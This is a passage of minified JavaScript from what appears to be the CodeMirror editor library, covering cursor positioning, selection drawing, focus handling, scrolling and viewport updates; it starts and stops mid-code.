c;d||(d="local");b=la(b);b="local"==d?b+a.display.lineSpace.offsetTop:b-a.display.viewOffset;if("page"==d||"window"==d)a=a.display.lineSpace.getBoundingClientRect(),b+=a.top+("window"==d?0:window.pageYOffset||(document.documentElement||document.body).scrollTop),d=a.left+("window"==d?0:window.pageXOffset||(document.documentElement||document.body).scrollLeft),c.left+=d,c.right+=d;c.top+=b;c.bottom+=b;return c}function xe(a,b,c){if("div"==c)return b;var d=b.left;b=b.top;"page"==c?(d-=window.pageXOffset||(document.documentElement||document.body).scrollLeft,b-=window.pageYOffset||(document.documentElement||document.body).scrollTop):"local"!=c&&c||(c=a.display.sizer.getBoundingClientRect(),d+=c.left,b+=c.top);a=a.display.lineSpace.getBoundingClientRect();return{left:d-a.left,top:b-a.top}}function kc(a,b,c,d,e){d||(d=u(a.doc,b.line));var f=d;b=b.ch;d=ra(a,Ya(a,d),b,e);return Ma(a,f,d,c)}function ga(a,b,c,d,e,f){function g(b,g){var h=ra(a,e,b,g?"right":"left",f);g?h.left=h.right:h.right=h.left;return Ma(a,d,h,c)}function h(a,b,d){return g(d?a-1:a,0!=k[b].level%2!=d)}d=d||u(a.doc,b.line);e||(e=Ya(a,d));var k=za(d,a.doc.direction),l=b.ch;b=b.sticky;l>=d.text.length?(l=d.text.length,b="before"):0>=l&&(l=0,b="after");if(!k)return g("before"==b?l-1:l,"before"==b);var m=Uc(k,l,b),p=wb,m=h(l,m,"before"==b);null!=p&&(m.other=h(l,p,"before"!=b));return m}function ye(a,b){var c=0;b=w(a.doc,b);a.options.lineWrapping||(c=Cb(a.display)*b.ch);var d=u(a.doc,b.line),e=la(d)+a.display.lineSpace.offsetTop;return{left:c,right:c,top:e,bottom:e+d.height}}function ld(a,b,c){var d=a.doc;c+=a.display.viewOffset;if(0>c)return a=q(d.first,0,null),a.xRel=-1,a.outside=!0,a;var e=Ja(d,c),f=d.first+d.size-1;if(e>f)return a=u(d,f).text.length,a=q(d.first+d.size-1,a,null),a.xRel=1,a.outside=!0,a;0>b&&(b=0);for(f=u(d,e);;)if(d=ig(a,f,e,b,c),f=(e=Ka(f,!1))&&e.find(0,!0),e&&(d.ch>f.from.ch||d.ch==f.from.ch&&0<d.xRel))e=C(f=f.to.line);else return d}function Yd(a,b,c,d){var e=b.text.length,f=cc(function(e){return Ma(a,b,ra(a,c,e-1),"line").bottom<=d},e,0),e=cc(function(e){return Ma(a,b,ra(a,c,e),"line").top>d},f,e);return{begin:f,end:e}}function ig(a,b,c,d,e){e-=la(b);var f=0,g=b.text.length,h=Ya(a,b);if(za(b,a.doc.direction)){if(a.options.lineWrapping){var k;k=Yd(a,b,h,e);f=k.begin;g=k.end;k}c=new q(c,f);var l=ga(a,c,"line",b,h).left;k=l<d?1:-1;var m=l-d,p;do{l=m;p=c;c=Xd(a,b,c,k);if(null==c||c.ch<f||g<=("before"==c.sticky?c.ch-1:c.ch)){c=p;break}m=ga(a,c,"line",b,h).left-d}while(0>k!=0>m&&Math.abs(m)<=Math.abs(l));if(Math.abs(m)>Math.abs(l)){if(0>m==0>l)throw Error("Broke out of infinite loop in coordsCharInner");c=p}}else f=cc(function(c){var f=Ma(a,b,ra(a,h,c),"line");return f.top>e?(g=Math.min(c,g),!0):f.bottom<=e?!1:f.left>d?!0:f.right<d?!1:d-f.left<f.right-d},f,g),f=Pd(b.text,f,1),c=new q(c,f,f==g?"before":"after");f=ga(a,c,"line",b,h);if(e<f.top||f.bottom<e)c.outside=!0;c.xRel=d<f.left?-1:d>f.right?1:0;return c}function Pa(a){if(null!=a.cachedTextHeight)return a.cachedTextHeight;if(null==Qa){Qa=v("pre");for(var b=0;49>b;++b)Qa.appendChild(document.createTextNode("x")),Qa.appendChild(v("br"));Qa.appendChild(document.createTextNode("x"))}Y(a.measure,Qa);b=Qa.offsetHeight/50;3<b&&(a.cachedTextHeight=b);ba(a.measure);return b||1}function Cb(a){if(null!=a.cachedCharWidth)return a.cachedCharWidth;var b=v("span","xxxxxxxxxx"),c=v("pre",[b]);Y(a.measure,c);b=b.getBoundingClientRect();b=(b.right-b.left)/10;2<b&&(a.cachedCharWidth=b);return b||10}function jd(a){for(var b=a.display,c={},d={},e=b.gutters.clientLeft,f=b.gutters.firstChild,g=0;f;f=f.nextSibling,++g)c[a.options.gutters[g]]=f.offsetLeft+f.clientLeft+e,d[a.options.gutters[g]]=f.clientWidth;return{fixedPos:md(b),gutterTotalWidth:b.gutters.offsetWidth,gutterLeft:c,gutterWidth:d,wrapperWidth:b.wrapper.clientWidth}}function md(a){return a.scroller.getBoundingClientRect().left-a.sizer.getBoundingClientRect().left}function ze(a){var b=Pa(a.display),c=a.options.lineWrapping,d=c&&Math.max(5,a.display.scroller.clientWidth/Cb(a.display)-3);return function(e){if(La(a.doc,e))return 0;var f=0;if(e.widgets)for(var g=0;g<e.widgets.length;g++)e.widgets[g].height&&(f+=e.widgets[g].height);return c?f+(Math.ceil(e.text.length/d)||1)*b:f+b}}function nd(a){var b=a.doc,c=ze(a);b.iter(function(a){var b=c(a);b!=a.height&&ja(a,b)})}function Ra(a,b,c,d){var e=a.display;if(!c&&"true"==(b.target||b.srcElement).getAttribute("cm-not-content"))return null;var f,g;c=e.lineSpace.getBoundingClientRect();try{f=b.clientX-c.left,g=b.clientY-
c.top}catch(k){return null}b=ld(a,f,g);var h;d&&1==b.xRel&&(h=u(a.doc,b.line).text).length==b.ch&&(d=ca(h,h.length,a.options.tabSize)-h.length,b=q(b.line,Math.max(0,Math.round((f-re(a.display).left)/Cb(a.display))-d)));return b}function Oa(a,b){if(b>=a.display.viewTo)return null;b-=a.display.viewFrom;if(0>b)return null;for(var c=a.display.view,d=0;d<c.length;d++)if(b-=c[d].size,0>b)return d}function Eb(a){a.display.input.showSelection(a.display.input.prepareSelection())}function Ae(a,b){for(var c=a.doc,d={},e=d.cursors=document.createDocumentFragment(),f=d.selection=document.createDocumentFragment(),g=0;g<c.sel.ranges.length;g++)if(!1!==b||g!=c.sel.primIndex){var h=c.sel.ranges[g];if(!(h.from().line>=a.display.viewTo||h.to().line<a.display.viewFrom)){var k=h.empty();(k||a.options.showCursorWhenSelecting)&&Be(a,h.head,e);k||jg(a,h,f)}}return d}function Be(a,b,c){b=ga(a,b,"div",null,null,!a.options.singleCursorHeightPerLine);var d=c.appendChild(v("div","\u00a0","CodeMirror-cursor"));d.style.left=b.left+"px";d.style.top=b.top+"px";d.style.height=Math.max(0,b.bottom-b.top)*a.options.cursorHeight+"px";b.other&&(a=c.appendChild(v("div","\u00a0","CodeMirror-cursor CodeMirror-secondarycursor")),a.style.display="",a.style.left=b.other.left+"px",a.style.top=b.other.top+"px",a.style.height=.85*(b.other.bottom-b.other.top)+"px")}function jg(a,b,c){function d(a,b,d,c){0>b&&(b=0);b=Math.round(b);c=Math.round(c);h.appendChild(v("div",null,"CodeMirror-selected","position: absolute; left: "+a+"px;\n                             top: "+
b+"px; width: "+(null==d?m-a:d)+"px;\n                             height: "+(c-b)+"px"))}function e(b,c,e){var f=u(g,b),h=f.text.length,k,n;Vf(za(f,g.direction),c||0,null==e?h:e,function(g,p,r){var D=kc(a,q(b,g),"div",f,"left"),t,u;g==p?(t=D,r=u=D.left):(t=kc(a,q(b,p-1),"div",f,"right"),"rtl"==r&&(r=D,D=t,t=r),r=D.left,u=t.right);null==c&&0==g&&(r=l);3<t.top-D.top&&(d(r,D.top,null,D.bottom),r=l,D.bottom<t.top&&d(r,D.bottom,null,t.top));null==e&&p==h&&(u=m);if(!k||D.top<k.top||D.top==k.top&&D.left<k.left)k=D;if(!n||t.bottom>n.bottom||t.bottom==n.bottom&&t.right>n.right)n=t;r<l+1&&(r=l);d(r,t.top,u-r,t.bottom)});return{start:k,end:n}}var f=a.display,g=a.doc,h=document.createDocumentFragment(),k=re(a.display),l=k.left,m=Math.max(f.sizerWidth,Na(a)-f.sizer.offsetLeft)-k.right,f=b.from();b=b.to();if(f.line==b.line)e(f.line,f.ch,b.ch);else{var p=u(g,f.line),k=u(g,b.line),k=ka(p)==ka(k),f=e(f.line,f.ch,k?p.text.length+1:null).end;b=e(b.line,k?0:null,b.ch).start;k&&(f.top<b.top-2?(d(f.right,f.top,null,f.bottom),d(l,b.top,b.left,b.bottom)):d(f.right,f.top,b.left-f.right,f.bottom));f.bottom<b.top&&d(l,f.bottom,null,b.top)}c.appendChild(h)}function od(a){if(a.state.focused){var b=a.display;clearInterval(b.blinker);var c=!0;b.cursorDiv.style.visibility="";0<a.options.cursorBlinkRate?b.blinker=setInterval(function(){return b.cursorDiv.style.visibility=(c=!c)?"":"hidden"},a.options.cursorBlinkRate):0>a.options.cursorBlinkRate&&(b.cursorDiv.style.visibility="hidden")}}function Ce(a){a.state.focused||(a.display.input.focus(),pd(a))}function kg(a){a.state.delayingBlurEvent=!0;setTimeout(function(){a.state.delayingBlurEvent&&(a.state.delayingBlurEvent=!1,Fb(a))},100)}function pd(a,b){a.state.delayingBlurEvent&&(a.state.delayingBlurEvent=!1);"nocursor"!=a.options.readOnly&&(a.state.focused||(G(a,"focus",a,b),a.state.focused=!0,Ga(a.display.wrapper,"CodeMirror-focused"),a.curOp||a.display.selForContextMenu==a.doc.sel||(a.display.input.reset(),N&&setTimeout(function(){return a.display.input.reset(!0)},20)),a.display.input.receivedFocus()),od(a))}function Fb(a,b){a.state.delayingBlurEvent||(a.state.focused&&(G(a,"blur",a,b),a.state.focused=!1,Sa(a.display.wrapper,"CodeMirror-focused")),clearInterval(a.display.blinker),setTimeout(function(){a.state.focused||(a.display.shift=!1)},150))}function qd(a){var b=a.display,c=b.view;if(b.alignWidgets||b.gutters.firstChild&&a.options.fixedGutter){for(var d=md(b)-b.scroller.scrollLeft+a.doc.scrollLeft,e=b.gutters.offsetWidth,f=d+"px",g=0;g<c.length;g++)if(!c[g].hidden){a.options.fixedGutter&&(c[g].gutter&&(c[g].gutter.style.left=f),c[g].gutterBackground&&(c[g].gutterBackground.style.left=f));var h=c[g].alignable;if(h)for(var k=0;k<h.length;k++)h[k].style.left=f}a.options.fixedGutter&&(b.gutters.style.left=d+e+"px")}}function De(a){if(!a.options.lineNumbers)return!1;var b=a.doc,b=Nc(a.options,b.first+b.size-1),c=a.display;if(b.length!=c.lineNumChars){var d=c.measure.appendChild(v("div",[v("div",b)],"CodeMirror-linenumber CodeMirror-gutter-elt")),e=d.firstChild.offsetWidth,d=d.offsetWidth-
e;c.lineGutter.style.width="";c.lineNumInnerWidth=Math.max(e,c.lineGutter.offsetWidth-d)+1;c.lineNumWidth=c.lineNumInnerWidth+d;c.lineNumChars=c.lineNumInnerWidth?b.length:-1;c.lineGutter.style.width=c.lineNumWidth+"px";rd(a);return!0}return!1}function lc(a){a=a.display;for(var b=a.lineDiv.offsetTop,c=0;c<a.view.length;c++){var d=a.view[c],e;if(!d.hidden){if(B&&8>E){var f=d.node.offsetTop+d.node.offsetHeight;e=f-b;b=f}else e=d.node.getBoundingClientRect(),e=e.bottom-e.top;f=d.line.height-e;2>e&&(e=Pa(a));if(.001<f||-.001>f)if(ja(d.line,e),Ee(d.line),d.rest)for(e=0;e<d.rest.length;e++)Ee(d.rest[e])}}}function Ee(a){if(a.widgets)for(var b=0;b<a.widgets.length;++b)a.widgets[b].height=a.widgets[b].node.parentNode.offsetHeight}function sd(a,b,c){var d=c&&null!=c.top?Math.max(0,c.top):a.scroller.scrollTop,d=Math.floor(d-a.lineSpace.offsetTop),e=c&&null!=c.bottom?c.bottom:d+a.wrapper.clientHeight,d=Ja(b,d),e=Ja(b,e);if(c&&c.ensure){var f=c.ensure.from.line;c=c.ensure.to.line;f<d?(d=f,e=Ja(b,la(u(b,f))+a.wrapper.clientHeight)):Math.min(c,b.lastLine())>=e&&(d=Ja(b,la(u(b,c))-a.wrapper.clientHeight),e=c)}return{from:d,to:Math.max(e,d+1)}}function Gb(a,b){2>Math.abs(a.doc.scrollTop-b)||(a.doc.scrollTop=b,xa||td(a,{top:b}),a.display.scroller.scrollTop!=b&&(a.display.scroller.scrollTop=b),a.display.scrollbars.setScrollTop(b),xa&&td(a),Hb(a,100))}function db(a,b,c){(c?b==a.doc.scrollLeft:2>Math.abs(a.doc.scrollLeft-b))||(b=Math.min(b,a.display.scroller.scrollWidth-a.display.scroller.clientWidth),a.doc.scrollLeft=b,qd(a),a.display.scroller.scrollLeft!=b&&(a.display.scroller.scrollLeft=b),a.display.scrollbars.setScrollLeft(b))}function Fe(a){var b=a.wheelDeltaX,c=a.wheelDeltaY;null==b&&a.detail&&a.axis==a.HORIZONTAL_AXIS&&(b=a.detail);null==c&&a.detail&&a.axis==a.VERTICAL_AXIS?c=a.detail:null==c&&(c=a.wheelDelta);return{x:b,y:c}}function lg(a){a=Fe(a);a.x*=Z;a.y*=Z;return a}function Ge(a,b){var c=Fe(b),d=c.x,c=c.y,e=a.display,f=e.scroller,g=f.scrollWidth>f.clientWidth,h=f.scrollHeight>f.clientHeight;if(d&&g||c&&h){if(c&&fa&&N){var g=b.target,k=e.view;a:for(;g!=f;g=g.parentNode)for(var l=0;l<k.length;l++)if(k[l].node==g){a.display.currentWheelTarget=g;break a}}!d||xa||ha||null==Z?(c&&null!=Z&&(h=c*Z,g=a.doc.scrollTop,k=g+e.wrapper.clientHeight,0>h?g=Math.max(0,g+h-50):k=Math.min(a.doc.height,k+h+50),td(a,{top:g,bottom:k})),20>mc&&(null==e.wheelStartX?(e.wheelStartX=f.scrollLeft,e.wheelStartY=f.scrollTop,e.wheelDX=d,e.wheelDY=c,setTimeout(function(){if(null!=e.wheelStartX){var a=f.scrollLeft-e.wheelStartX,b=f.scrollTop-e.wheelStartY,a=b&&e.wheelDY&&b/e.wheelDY||a&&e.wheelDX&&a/e.wheelDX;e.wheelStartX=e.wheelStartY=null;a&&(Z=(Z*mc+a)/(mc+1),++mc)}},200)):(e.wheelDX+=d,e.wheelDY+=c))):(c&&h&&Gb(a,Math.max(0,Math.min(f.scrollTop+c*Z,f.scrollHeight-f.clientHeight))),db(a,Math.max(0,Math.min(f.scrollLeft+d*Z,f.scrollWidth-f.clientWidth))),(!c||c&&h)&&Q(b),e.wheelStartX=null)}}function Ib(a){var b=a.display,c=b.gutters.offsetWidth,d=Math.round(a.doc.height+gd(a.display));return{clientHeight:b.scroller.clientHeight,viewHeight:b.wrapper.clientHeight,scrollWidth:b.scroller.scrollWidth,clientWidth:b.scroller.clientWidth,viewWidth:b.wrapper.clientWidth,barLeft:a.options.fixedGutter?c:0,docHeight:d,scrollHeight:d+na(a)+b.barHeight,nativeBarWidth:b.nativeBarWidth,gutterWidth:c}}function eb(a,b){b||(b=Ib(a));var c=a.display.barWidth,d=a.display.barHeight;He(a,b);for(var e=0;4>e&&c!=a.display.barWidth||d!=a.display.barHeight;e++)c!=a.display.barWidth&&a.options.lineWrapping&&lc(a),He(a,Ib(a)),c=a.display.barWidth,d=a.display.barHeight}function He(a,b){var c=a.display,d=c.scrollbars.update(b);c.sizer.style.paddingRight=(c.barWidth=d.right)+"px";c.sizer.style.paddingBottom=(c.barHeight=d.bottom)+"px";c.heightForcer.style.borderBottom=d.bottom+"px solid transparent";d.right&&d.bottom?(c.scrollbarFiller.style.display="block",c.scrollbarFiller.style.height=d.bottom+"px",c.scrollbarFiller.style.width=d.right+"px"):c.scrollbarFiller.style.display="";d.bottom&&a.options.coverGutterNextToScrollbar&&a.options.fixedGutter?(c.gutterFiller.style.display="block",c.gutterFiller.style.height=d.bottom+"px",c.gutterFiller.style.width=b.gutterWidth+"px"):c.gutterFiller.style.display=""}function Ie(a){a.display.scrollbars&&(a.display.scrollbars.clear(),a.display.scrollbars.addClass&&Sa(a.display.wrapper,a.display.scrollbars.addClass));a.display.scrollbars=new Je[a.options.scrollbarStyle](function(b){a.display.wrapper.insertBefore(b,a.display.scrollbarFiller);t(b,"mousedown",function(){a.state.focused&&setTimeout(function(){return a.display.input.focus()},0)});b.setAttribute("cm-not-content","true")},function(b,c){"horizontal"==c?db(a,b):Gb(a,b)},a);a.display.scrollbars.addClass&&Ga(a.display.wrapper,a.display.scrollbars.addClass)}function nc(a,b){var c=a.display,d=Pa(a.display);0>b.top&&(b.top=0);var e=a.curOp&&null!=a.curOp.scrollTop?a.curOp.scrollTop:c.scroller.scrollTop,f=hd(a),g={};b.bottom-b.top>f&&(b.bottom=b.top+f);var h=a.doc.height+gd(c),k=b.top<d,d=b.bottom>h-d;b.top<e?g.scrollTop=k?0:b.top:b.bottom>e+f&&(f=Math.min(b.top,(d?h:b.bottom)-
f),f!=e&&(g.scrollTop=f));e=a.curOp&&null!=a.curOp.scrollLeft?a.curOp.scrollLeft:c.scroller.scrollLeft;c=Na(a)-(a.options.fixedGutter?c.gutters.offsetWidth:0);if(f=b.right-b.left>c)b.right=b.left+c;10>b.left?g.scrollLeft=0:b.left<e?g.scrollLeft=Math.max(0,b.left-(f?0:10)):b.right>c+e-3&&(g.scrollLeft=b.right+(f?0:10)-c);return g}function oc(a,b,c){null==b&&null==c||pc(a);null!=b&&(a.curOp.scrollLeft=(null==a.curOp.scrollLeft?a.doc.scrollLeft:a.curOp.scrollLeft)+b);null!=c&&(a.curOp.scrollTop=(null==a.curOp.scrollTop?a.doc.scrollTop:a.curOp.scrollTop)+c)}function fb(a){pc(a);var b=a.getCursor(),c=b,d=b;a.options.lineWrapping||(c=b.ch?q(b.line,b.ch-1):b,d=q(b.line,b.ch+1));a.curOp.scrollToPos={from:c,to:d,margin:a.options.cursorScrollMargin}}function pc(a){var b=a.curOp.scrollToPos;if(b){a.curOp.scrollToPos=null;var c=ye(a,b.from),d=ye(a,b.to),b=nc(a,{left:Math.min(c.left,d.left),top:Math.min(c.top,d.top)-b.margin,right:Math.max(c.right,d.right),bottom:Math.max(c.bottom,d.bottom)+b.margin});a.scrollTo(b.scrollLeft,b.scrollTop)}}function gb(a){a.curOp={cm:a,viewChanged:!1,startHeight:a.doc.height,forceUpdate:!1,updateInput:null,typing:!1,changeObjs:null,cursorActivityHandlers:null,cursorActivityCalled:0,selectionChanged:!1,updateMaxLine:!1,scrollLeft:null,scrollTop:null,scrollToPos:null,focus:!1,id:++mg};a=a.curOp;cb?cb.ops.push(a):a.ownsGroup=cb={ops:[a],delayedCallbacks:[]}}function hb(a){fg(a.curOp,function(a){for(var b=0;b<a.ops.length;b++)a.ops[b].cm.curOp=null;a=a.ops;for(b=0;b<a.length;b++){var d=a[b],e=d.cm,f=e.display,g=e.display;!g.scrollbarsClipped&&g.scroller.offsetWidth&&(g.nativeBarWidth=g.scroller.offsetWidth-g.scroller.clientWidth,g.heightForcer.style.height=na(e)+"px",g.sizer.style.marginBottom=-g.nativeBarWidth+"px",g.sizer.style.borderRightWidth=na(e)+"px",g.scrollbarsClipped=!0);d.updateMaxLine&&Tc(e);d.mustUpdate=d.viewChanged||d.forceUpdate||null!=d.scrollTop||d.scrollToPos&&(d.scrollToPos.from.line<f.viewFrom||d.scrollToPos.to.line>=f.viewTo)||f.maxLineChanged&&e.options.lineWrapping;d.update=d.mustUpdate&&new qc(e,d.mustUpdate&&{top:d.scrollTop,ensure:d.scrollToPos},d.forceUpdate)}for(b=0;b<a.length;b++)d=a[b],d.updatedDisplay=d.mustUpdate&&ud(d.cm,d.update);for(b=0;b<a.length;b++)if(d=a[b],e=d.cm,f=e.display,d.updatedDisplay&&lc(e),d.barMeasure=Ib(e),f.maxLineChanged&&!e.options.lineWrapping&&(g=f.maxLine.text.length,g=ra(e,Ya(e,f.maxLine),g,void 0),d.adjustWidthTo=g.left+3,e.display.sizerWidth=d.adjustWidthTo,d.barMeasure.scrollWidth=Math.max(f.scroller.clientWidth,f.sizer.offsetLeft+
d.adjustWidthTo+na(e)+e.display.barWidth),d.maxScrollLeft=Math.max(0,f.sizer.offsetLeft+d.adjustWidthTo-Na(e))),d.updatedDisplay||d.selectionChanged)d.preparedSelection=f.input.prepareSelection(d.focus);for(b=0;b<a.length;b++)d=a[b],e=d.cm,null!=d.adjustWidthTo&&(e.display.sizer.style.minWidth=d.adjustWidthTo+"px",d.maxScrollLeft<e.doc.scrollLeft&&db(e,Math.min(e.display.scroller.scrollLeft,d.maxScrollLeft),!0),e.display.maxLineChanged=!1),f=d.focus&&d.focus==qa()&&(!document.hasFocus||document.hasFocus()),d.preparedSelection&&e.display.input.showSelection(d.preparedSelection,f),(d.updatedDisplay||d.startHeight!=e.doc.height)&&eb(e,d.barMeasure),d.updatedDisplay&&vd(e,d.barMeasure),d.selectionChanged&&od(e),e.state.focused&&d.updateInput&&e.display.input.reset(d.typing),f&&Ce(d.cm);for(b=0;b<a.length;b++){var h=void 0,d=a[b],e=d.cm,f=e.display,g=e.doc;d.updatedDisplay&&Ke(e,d.update);null==f.wheelStartX||null==d.scrollTop&&null==d.scrollLeft&&!d.scrollToPos||(f.wheelStartX=f.wheelStartY=null);null==d.scrollTop||f.scroller.scrollTop==d.scrollTop&&!d.forceScroll||(g.scrollTop=Math.max(0,Math.min(f.scroller.scrollHeight-f.scroller.clientHeight,d.scrollTop)),f.scrollbars.setScrollTop(g.scrollTop),f.scroller.scrollTop=g.scrollTop);null==d.scrollLeft||f.scroller.scrollLeft==d.scrollLeft&&!d.forceScroll||(g.scrollLeft=Math.max(0,Math.min(f.scroller.scrollWidth-f.scroller.clientWidth,d.scrollLeft)),f.scrollbars.setScrollLeft(g.scrollLeft),f.scroller.scrollLeft=g.scrollLeft,qd(e));if(d.scrollToPos){var k=w(g,d.scrollToPos.from),l=w(g,d.scrollToPos.to),m=d.scrollToPos.margin;null==m&&(m=0);for(var p=0;5>p;p++){var n=!1,h=ga(e,k),r=l&&l!=k?ga(e,l):h,h={left:Math.min(h.left,r.left),top:Math.min(h.top,r.top)-m,right:Math.max(h.left,r.left),bottom:Math.max(h.bottom,r.bottom)+m},r=nc(e,h),q=e.doc.scrollTop,t=e.doc.scrollLeft;null!=r.scrollTop&&(Gb(e,r.scrollTop),1<Math.abs(e.doc.scrollTop-q)&&(n=!0));null!=r.scrollLeft&&(db(e,r.scrollLeft),1<Math.abs(e.doc.scrollLeft-t)&&(n=!0));if(!n)break}l=h;I(e,"scrollCursorIntoView")||(m=e.display,p=m.sizer.getBoundingClientRect(),k=null,0>l.top+p.top?k=!0:l.bottom+p.top>(window.innerHeight||document.documentElement.clientHeight)&&(k=!1),null==k||ng||(l=v("div","\u200b",null,"position: absolute;\n                         top: "+(l.top-m.viewOffset-e.display.lineSpace.offsetTop)+"px;\n                         height: "+(l.bottom-l.top+na(e)+m.barHeight)+"px;\n                         left: "+l.left+"px; width: "+Math.max(2,l.right-l.left)+"px;"),e.display.lineSpace.appendChild(l),l.scrollIntoView(k),e.display.lineSpace.removeChild(l)))}l=d.maybeHiddenMarkers;k=d.maybeUnhiddenMarkers;if(l)for(m=0;m<l.length;++m)l[m].lines.length||G(l[m],"hide");if(k)for(l=0;l<k.length;++l)k[l].lines.length&&G(k[l],"unhide");f.wrapper.offsetHeight&&(g.scrollTop=e.display.scroller.scrollTop);d.changeObjs&&G(e,"changes",e,d.changeObjs);d.update&&d.update.finish()}})}function X(a,b){if(a.curOp)return b();gb(a);try{return b()}finally{hb(a)}}function K(a,b){return function(){if(a.curOp)return b.apply(a,arguments);gb(a);try{return b.apply(a,arguments)}finally{hb(a)}}}function S(a){return function(){if(this.curOp)return a.apply(this,arguments);gb(this);try{return a.apply(this,arguments)}finally{hb(this)}}}function L(a){return function(){var b=this.cm;if(!b||b.curOp)return a.apply(this,arguments);gb(b);try{return a.apply(this,arguments)}finally{hb(b)}}}function T(a,b,c,d){null==b&&(b=a.doc.first);null==c&&(c=a.doc.first+a.doc.size);d||(d=0);var e=a.display;d&&c<e.viewTo&&(null==e.updateLineNumbers||e.updateLineNumbers>b)&&(e.updateLineNumbers=b);a.curOp.viewChanged=!0;if(b>=e.viewTo)ya&&Rc(a.doc,b)<e.viewTo&&Aa(a);else if(c<=e.viewFrom)ya&&Wd(a.doc,c+d)>e.viewFrom?Aa(a):(e.viewFrom+=d,e.viewTo+=d);else if(b<=e.viewFrom&&c>=e.viewTo)Aa(a);else if(b<=e.viewFrom){var f=rc(a,c,c+d,1);f?(e.view=e.view.slice(f.index),e.viewFrom=f.lineN,e.viewTo+=d):Aa(a)}else if(c>=e.viewTo)(f=rc(a,b,b,-1))?(e.view=e.view.slice(0,f.index),e.viewTo=f.lineN):Aa(a);else{var f=rc(a,b,b,-1),g=rc(a,c,c+d,1);f&&g?(e.view=e.view.slice(0,f.index).concat(jc(a,f.lineN,g.lineN)).concat(e.view.slice(g.index)),e.viewTo+=d):Aa(a)}if(a=e.externalMeasured)c<a.lineN?a.lineN+=d:b<a.lineN+a.size&&(e.externalMeasured=null)}function Ba(a,b,c){a.curOp.viewChanged=!0;var d=a.display,e=a.display.externalMeasured;e&&b>=e.lineN&&b<e.lineN+e.size&&(d.externalMeasured=null);b<d.viewFrom||b>=d.viewTo||(a=d.view[Oa(a,b)],null!=a.node&&(a=a.changes||(a.changes=[]),-1==M(a,c)&&a.push(c)))}function Aa(a){a.display.viewFrom=a.display.viewTo=a.doc.first;a.display.view=[];a.display.viewOffset=0}function rc(a,b,c,d){var e=Oa(a,b),f=a.display.view;if(!ya||c==a.doc.first+a.doc.size)return{index:e,lineN:c};for(var g=a.display.viewFrom,h=0;h<e;h++)g+=f[h].size;if(g!=b){if(0<d){if(e==f.length-1)return null;b=g+f[e].size-b;e++}else b=g-b;c+=b}for(;Rc(a.doc,c)!=c;){if(e==(0>d?0:f.length-1))return null;c+=d*f[e-(0>d?1:0)].size;e+=d}return{index:e,lineN:c}}function Le(a){a=a.display.view;for(var b=0,c=0;c<a.length;c++){var d=a[c];d.hidden||d.node&&!d.changes||++b}return b}function Hb(a,b){a.doc.mode.startState&&a.doc.frontier<a.display.viewTo&&a.state.highlight.set(b,Hc(og,a))}function og(a){var b=a.doc;b.frontier<b.first&&(b.frontier=b.first);if(!(b.frontier>=a.display.viewTo)){var c=+new Date+a.options.workTime,d=sa(b.mode,yb(a,b.frontier)),e=[];b.iter(b.frontier,Math.min(b.first+b.size,a.display.viewTo+500),function(f){if(b.frontier>=a.display.viewFrom){var g=f.styles,h=f.text.length>a.options.maxHighlightLength,k=ce(a,f,h?sa(b.mode,d):d,!0);f.styles=k.styles;var l=f.styleClasses;(k=k.classes)?f.styleClasses=k:l&&(f.styleClasses=null);l=!g||g.length!=f.styles.length||l!=k&&(!l||!k||l.bgClass!=k.bgClass||l.textClass!=k.textClass);for(k=0;!l&&k<g.length;++k)l=g[k]!=f.styles[k];l&&e.push(b.frontier);f.stateAfter=h?d:sa(b.mode,d)}else f.text.length<=a.options.maxHighlightLength&&cd(a,f.text,d),f.stateAfter=0==b.frontier%5?sa(b.mode,d):null;++b.frontier;if(+new Date>c)return Hb(a,a.options.workDelay),!0});e.length&&X(a,function(){for(var b=0;b<e.length;b++)Ba(a,e[b],"text")})}}function ud(a,b){var c=a.display,d=a.doc;if(b.editorIsHidden)return Aa(a),!1;if(!b.force&&b.visible.from>=c.viewFrom&&b.visible.to<=c.viewTo&&(null==c.updateLineNumbers||c.updateLineNumbers>=c.viewTo)&&c.renderedView==c.view&&0==Le(a))return!1;De(a)&&(Aa(a),b.dims=jd(a));var e=d.first+d.size,f=Math.max(b.visible.from-a.options.viewportMargin,d.first),g=Math.min(e,b.visible.to+a.options.viewportMargin);c.viewFrom<f&&20>f-c.viewFrom&&(f=Math.max(d.first,c.viewFrom));c.viewTo>g&&20>c.viewTo-g&&(g=Math.min(e,c.viewTo));ya&&(f=Rc(a.doc,f),g=Wd(a.doc,g));d=f!=c.viewFrom||g!=c.viewTo||c.lastWrapHeight!=b.wrapperHeight||c.lastWrapWidth!=b.wrapperWidth;e=a.display;0==e.view.length||f>=e.viewTo||g<=e.viewFrom?(e.view=jc(a,f,g),e.viewFrom=f):(e.viewFrom>f?e.view=jc(a,f,e.viewFrom).concat(e.view):e.viewFrom<f&&(e.view=e.view.slice(Oa(a,f))),e.viewFrom=f,e.viewTo<g?e.view=e.view.concat(jc(a,e.viewTo,g)):e.viewTo>g&&(e.view=e.view.slice(0,Oa(a,g))));e.viewTo=g;c.viewOffset=la(u(a.doc,c.viewFrom));a.display.mover.style.top=c.viewOffset+"px";g=Le(a);if(!d&&0==g&&!b.force&&c.renderedView==c.view&&(null==c.updateLineNumbers||c.updateLineNumbers>=c.viewTo))return!1;f=qa();4<g&&(c.lineDiv.style.display="none");pg(a,c.updateLineNumbers,b.dims);4<g&&(c.lineDiv.style.display="");c.renderedView=c.view;f&&qa()!=f&&f.offsetHeight&&f.focus();ba(c.cursorDiv);ba(c.selectionDiv);c.gutters.style.height=c.sizer.style.minHeight=0;d&&(c.lastWrapHeight=b.wrapperHeight,c.lastWrapWidth=b.wrapperWidth,Hb(a,400));c.updateLineNumbers=null;return!0}function Ke(a,b){for(var c=b.viewport,d=!0;;d=!1){if(!d||!a.options.lineWrapping||b.oldDisplayWidth==Na(a))if(c&&null!=c.top&&(c={top:Math.min(a.doc.height+gd(a.display)-hd(a),c.top)}),b.visible=sd(a.display,a.doc,c),b.visible.from>=a.display.viewFrom&&b.visible.to<=a.display.viewTo)break;if(!ud(a,b))break;lc(a);d=Ib(a);Eb(a);eb(a,d);vd(a,d)}b.signal(a,"update",a);if(a.display.viewFrom!=a.display.reportedViewFrom||a.display.viewTo!=a.display.reportedViewTo)b.signal(a,"viewportChange",a,a.display.viewFrom,a.display.viewTo),a.display.reportedViewFrom=a.display.viewFrom,a.display.reportedViewTo=a.display.viewTo}function td(a,b){var c=new qc(a,b);if(ud(a,c)){lc(a);Ke(a,c);var d=Ib(a);Eb(a);eb(a,d);vd(a,d);c.finish()}}function pg(a,b,c){function d(b){var 